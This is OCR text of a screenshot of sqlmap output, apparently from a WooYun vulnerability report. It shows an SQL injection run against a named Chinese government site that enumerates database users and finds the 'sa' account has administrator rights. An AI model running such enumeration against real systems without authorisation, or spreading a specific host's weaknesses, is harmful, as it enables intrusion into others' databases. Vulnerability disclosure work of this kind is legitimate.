 管理员: C:\Windows\system32\cmd.exe
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[20:17:35] [INFO] fetching database users
[20:17:36] [INFO] the SQL query used returns 3 entries
[20:17:39] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[20:17:40] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[20:17:40] [INFO] retrieved: sa
[20:17:41] [INFO] testing if current user is DBA
[20:17:41] [INFO] testing if current user is DBA
[20:17:42] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa (administrator)
[20:17:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[20:17:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xz.hrss.gov.cn'
[*] shutting down at 20:17:42
F:\渗透工具\sqlmap>
半:
www.wooyun.org